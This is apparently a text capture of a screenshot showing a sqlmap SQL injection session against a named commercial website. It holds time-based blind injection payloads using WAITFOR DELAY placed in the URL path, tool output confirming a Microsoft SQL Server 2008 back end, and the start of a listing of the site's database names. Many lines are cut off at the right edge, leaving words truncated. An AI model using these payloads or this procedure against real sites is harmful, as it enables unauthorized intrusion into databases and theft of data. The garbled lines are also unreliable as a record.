 Payload: http://movie.dangdang.com:80/list/longBestSelling_C05'; WAITFOR D
AY '0:0:5'--.01_P1.htm
Type: AND/OR time-based blind
Title: Micros
Payload: http://movie.dangdang.com:80/list/longBestSelling_C05' WAITFOR DE
Y '0:0:5'--.01_P1.htm
---
[19:58:56] [INFO] testing Microsoft SQL Server
[19:58:56] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://movie.dangdang.com:80/list/404.php'. Do y
want to follow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[19:59:14] [INFO] confirming Microsoft SQL Server
[19:59:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.2.10, Nginx
back-end DBMS: Microsoft SQL Server 2008
[19:59:14] [INFO] fetching database names
[19:59:14] [INFO] fetching number of databases
[19:59:14] [INFO] resumed: 9
[19:59:14] [INFO] resumed: audio
[19:59:14] [INFO] resumed: bang
[19:59:14] [INFO] resumed: books
[19:59:14] [INFO] resumed: child